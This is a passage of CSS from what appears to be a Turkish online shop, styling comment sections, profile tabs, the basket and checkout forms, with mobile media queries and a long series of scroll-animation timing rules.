.yorum strong.title{display:block;margin-bottom:8px;font-weight:600 !important}#Yorum-Section .yorum-content .mid .yorum span{font-size:13px;color:#484848;margin-bottom:0;line-height:1.4;word-wrap:break-word}#Yorum-Section .yorum-content .bottom{display:block;font-size:13px;font-weight:700;color:#4b4b4b;flex-direction:row;flex-wrap:nowrap}#Yorum-Section .yorum-content .bottom .user-name{margin-right:8px}#Yorum-Section .yorum-content .bottom .user-name, #Yorum-Section .yorum-content .bottom .location, #Yorum-Section .yorum-content .bottom .date{color:inherit;font-size:inherit;font-weight:inherit;padding-right:38px;color:#5c636e;display:inline-block}#Yorum-Section .yorum-content .q{font-size:13px;font-style:italic;color:#484848;margin-right:30px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#Yorum-Section .yorum-content .q > span{margin-right:18px}#Yorum-Section .yorum-content .q button{margin-top:10px;border-radius:16px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;display:inline-block;height:34px;padding:0 16px;line-height:34px;margin-right:20px;background-color:#eee;border:none;outline:none;font-size:12px;cursor:pointer;color:#484848;font-weight:600}#Yorum-Section .yorum-content .q button:hover{background-color:#68d776;color:#fff}#Yorum-Section .yorum-box{}#Yorum-Section .user .user-pp{margin-bottom:15px}.yorum-content{display:block;float:left;width:80%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-between}.profile_header .wrap ul li{display:flex;justify-content:space-between}.profile_header .wrap ul li a{padding:15px;height:60px;display:flex;align-items:center;color:#000}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:60px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}a.sorun_bildir{font-size:11px;background:#fd5f00;padding:5px;color:#fff}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:50%}.content-adres-ekle .form_alan_textarea, .content-adres-duzenle .form_alan_textarea{}div.metin{width:260px;height:auto;background:rgb(255 255 255);position:fixed;left:20px;bottom:20px;padding:20px;border-radius:0px;z-index:9;display:none;border:2px solid #fff;opacity:1;box-shadow:2px 2px 5px #0000001f, 2px 2px 25px #0000005e;border-radius:7px}div.metin > p{display:block;font-size:14px;font-weight:400;line-height:25px}div.metin a{display:inline-block;text-decoration:underline;outline:none;color:#e43511}div.metin > span.kapats{display:flex;float:right;font-size:15px;color:#fff;cursor:pointer;background:#ff6a21;padding:15px;border-radius:18px;width:171px;height:29px;align-items:center;justify-content:center;z-index:999;position:absolute;left:43px;top:-19px}.cancel_code{float:right;background:#f7931e;padding:5px;margin-top:12px;color:#fff;border-radius:3px}#footer_paragraph{}#footer_paragraph .footertxt{text-align:center;font-size:0.89em;font-weight:normal;line-height:20px;padding-bottom:31px;padding-top:31px;color:#393e46}#footer_paragraph .footertxt p{}#footer_paragraph .footertxt h3{font-size:1.6em;font-weight:500;display:block;padding:15px}.badgers{width:100%;display:flex;flex-direction:row;justify-content:space-evenly;border-top:1px solid #eee;background:#fff}.badgers .wrp{display:flex;max-width:1191px;align-items:center;border-bottom:none;padding-top:15px;padding-bottom:8px;border-bottom:none;margin-bottom:5px}.badgers .wrp .item{display:flex;float:left;padding:14px;flex-direction:column;align-items:center;justify-content:space-between;position:relative}.badgers .wrp .item:after{content:'';position:absolute;height:180px;width:2px;background:#f5f5f5;right:0;border-radius:50px}.badgers .wrp .item:last-child:after{display:none}.badgers .wrp .item img{width:100px;margin-right:0px;display:block;float:left;padding:9px;padding-top:2px;margin-bottom:25px}.badgers .wrp .item .title{width:100%;display:flex;font-weight:500;font-size:1.0em;padding-bottom:10px;justify-content:center}.badgers .wrp .item .text{text-align:center;width:100%;font-size:0.92em;line-height:20px;display:flex;justify-content:center}.content-cok-arananlar{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-cok-arananlar a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-cok-arananlar a:hover{}.content-etiket{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-etiket a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-etiket a:hover{}@media screen and (max-width:750px){.tabhomme .urun{width:calc(50% - 10px)}.tabhomme .urun .urun_listshow .myfiyat .indirim{bottom:auto;width:42px}.tabhomme .urun .urun_listshow .myfiyat .indirim .deger{font-size:14px;padding-left:4px}.tabhomme .urun .urun_listshow .myfiyat .indirim .miktar{padding-right:3px;font-size:14px}.tabhomme .urun .urun_listshow .myfiyat .indirim .label{display:none}.tabhomme{}.tabhomme .wrapping{}.tabhomme .basliklar{display:flex;flex-direction:column;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center}.tabhomme .basliklar .item{}.tabhomme .basliklar .item:hover{}.tabhomme .basliklar .item i{}.tabhomme .basliklar .item.active{}.tabhomme .basliklar .item.active i{}.tabhomme .content{}.tabhomme .content.active{}#footer_paragraph .footertxt h3{font-size:1.3em;line-height:19px}#footer_paragraph .footertxt{font-size:12px;padding:25px;line-height:16px}.badgers{}.badgers .wrp{display:flex;flex-direction:row;flex-wrap:wrap}.badgers .wrp .item{width:50%;text-align:center}.badgers .wrp .item:after{}.badgers .wrp .item:last-child:after{}.badgers .wrp .item img{}.badgers .wrp .item .title{height:54px;font-size:14px;line-height:18px}.badgers .wrp .item .text{font-size:13px;line-height:16px}div.metin{width:88%}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%;flex-wrap:wrap}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 80px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:100%;margin-top:15px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:unset;width:80px;line-height:14px}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}}@media screen and (max-width:650px){.superetbis{right:0;margin-top:0 !important}.superetbis img{position:absolute;margin-top:-330px;margin-right:8%;right:20px}.adbanner.header{margin-top:49px}.adbanner.header img{width:100%;max-width:100%}#sepet_steps .pasbox{width:49%;float:left;margin-bottom:6px}#sepet_steps .number{width:30px;height:30px;font-size:1em;margin-right:11px}#sepet_steps .title{width:68%;font-size:1em;padding-top:7px}#sepet_steps .desc{width:70%;display:none}.basket-wrap .basket-left{min-width:96%;margin:2%}.basket-wrap .basket-right{min-width:96%;margin:2%}.basket-wrap .basket-title{display:none}.basket-wrap .basket-item .cart-detail{min-width:75%}.basket-wrap .basket-item .cart-detail .urun_spec span{}.basket-wrap .basket-item .cart-price{min-width:25%;min-height:58px}.basket-wrap .basket-item .cart-price .pricersmall{display:block;min-width:100%;font-size:13px}.basket-wrap .basket-item .cart-price span{display:none !important;min-width:100%}.basket-wrap .basket-item .cart-qty{min-width:120px}.basket-wrap .basket-item .cart-qty .sp-input-group{padding-top:0px}.basket-wrap .basket-item .cart-qty .sp-input-group button{}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}.basket-wrap .basket-item .cart-qty .sepetbirim{display:none !important}.basket-wrap .basket-item .cart-qty .guncelle{}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{min-width:163px;min-height:36px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{}.basket-wrap .basket-item .sepet-satir-sil{min-height:40px}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{display:none}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{}.basket-wrap .discount-coupon .coupon .coupon-title{}.basket-wrap .discount-coupon .coupon .coupon-code{}.basket-wrap .discount-coupon .coupon .coupon-box{}.basket-wrap .sepet_hesap{border-top:none}.basket-right .sepet_hesap p.etiket{display:block}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){}.basket-wrap .basket-button{display:none}.basket-wrap .basket-button a{}.basket-wrap .basket-button a:hover{}.basket-wrap a.alisveris-tamamla{}.basket-wrap a.alisveris-tamamla:hover{}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){}.basket-wrap .indirim{}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .tutar{}.basket-wrap .tutar .etiket{font-size:18px !important;display:block;width:100%;text-align:left}.basket-wrap .sepet_anabaslik{margin-top:-62px;width:100%;max-width:100%}.basket-wrap .basket-item{border-bottom:1px solid #f5f5f5 !important}.basket-wrap .tutar .etiket:nth-child(2){font-size:28px !important;text-align:left !important;display:block;width:100%}.sepetHavaleIndirim{}#basketModern #formContent{width:100%}#yorum_user{width:100%}#Yorum-Section .yorum-content .top .rating{line-height:29px}#Yorum-Section{width:100%}.formlar .form_seperator{float:left;padding:0px;margin:0px;width:100%;display:block}.formlar .form_seperator .iconer{}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{margin:0px;padding:15px 0px}.formlar .form_seperator p{display:none}.formlar ul{}.formlar ul li{margin-bottom:9px}.formlar ul li a{}.formlar ul li #gf_info_kargoFirmaID{}.formlar ul .form_row{min-width:100%;float:left}.formlar ul .one{}.formlar ul .one input{}.formlar ul .sozlesme{}.formlar ul .sozlesme .form_etiket{}.formlar ul .sozlesme input[type=checkbox]{margin:0px;margin-left:10px;height:auto;width:11px;padding:7px;margin-left:11px;margin-top:1px}.formlar ul .sozlesme label{display:block;line-height:18px;padding-left:28px;width:90%}.formlar ul .sozlesme input[type=checkbox]:checked{display:none}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .two{}.formlar ul .kurumsal_uyelik{}.formlar ul .kurumsal_uyelik label{font-size:12px}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:12px;height:14px;padding:0px}.formlar ul .two select{}.formlar ul .three{}.formlar ul .for{}.formlar .form_row .stich{margin:0px;float:left}.formlar ul li .stich .form_etiket{float:left !important;padding-top:0px;font-size:14px}.formlar ul li label{}.formlar ul li span{}.formlar ul li input{background:#fff;color:#000;border:2px solid #ddd;padding:13px;width:100%}.formlar ul li textarea{}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{}.formlar ul li select{border:2px solid #ddd;padding:15px !important;color:#000 !important;padding-bottom:13px !important;background:#fff}.formlar ul li textarea{}.formlar input[type=button]{}.formlar input[type=button]:hover{}.regaccept_p{display:block;float:left;width:90%;margin-bottom:25px;line-height:18px}#userLoginModern .selection{width:100%;margin:0px}.impay{padding:11px !important;width:95% !important}.impay .left .cardrow input[type="radio"]{width:13px !important;height:13px;padding:0px}.impay .left .cardrow input[type="radio"]:checked{}.impay .yeniTaksitSecenekleri label.active{background:#8BC34A;padding-bottom:8px;border-radius:3px;color:#fff}.odemeYontemiSeciniz{display:none !important}#empty_left{display:none}#empty_right{width:100%}.rwd-table{width:100%;table-layout:fixed}.rwd-table tbody{}.rwd-table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rwd-table tbody tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{}.rwd-table tbody tr td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}.rwd-table td::before{*/ content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.rwd-table td:last-child{border-bottom:0}.rwd-table tbody tr td a{}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{}#empty_right .basket-right{margin-bottom:55px}#sepet_steps #stepItems{display:none}.dovizbarext .wrp{display:flex;flex-wrap:wrap;justify-content:center;background:#fff}.dovizbarext .left{width:100%;display:flex;justify-content:center;margin-bottom:15px}.dovizbarext .left i{font-size:17px}.dovizbarext .left p:first-child{}.dovizbarext .left p{font-size:16px}.dovizbarext .doviz{width:43%;background:#eee;padding:12px;margin:3px;border-radius:13px}.dovizbarext .doviz .value{top:49%;left:32%}.dovizbarext .doviz .value:after{display:none}.contactPage li label{display:block;width:100%;padding-bottom:8px}.contactPage li em{display:none}.contactPage li span{line-height:18px;font-size:0.89em;color:#5c636e}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:100%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-evenly;align-items:center;flex-direction:row;flex-wrap:wrap}.profile_header .wrap ul li{display:flex;justify-content:flex-start;align-items:center}.profile_header .wrap ul li a{padding:15px;height:30px;display:flex;align-items:center;color:#000;width:100%;font-size:13px;justify-content:flex-start}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:30px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}.sepet_satir.row1{}.sepet_satir{display:flex;flex-direction:column;align-items:flex-start}.sepet_satir .shopitem{width:100%}.sepet_satir .shopitem .image{display:flex;align-content:flex-start;align-items:flex-start}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{}.sepet_satir .shopitem .props{width:100%}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:13px;line-height:18px}.sepet_satir .shopitem .props .props{}.sepet_satir .shopitem .props .birimfiyat{font-size:15px}.sepet_satir .adetler{padding-top:20px;margin-left:-11px}.sepet_satir .adetler form.degistir-form{}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{width:15px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:0px;height:36px;width:36px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{width:16px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{}.sepet_satir .lastfiyat{position:absolute;bottom:13px;left:110px}.sepet_satir .lastfiyat .sepet_total_fiyat{}.sepet_satir .sepet-satir-sil{right:30px;left:auto;position:absolute;bottom:12px}.sepet_satir .sepet-satir-sil a{}.sepet_satir .sepet-satir-sil a img{}.selectpay .pay{width:100%}.modernOdemeLeft{display:none}.modernOdemeRight{width:100%}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] 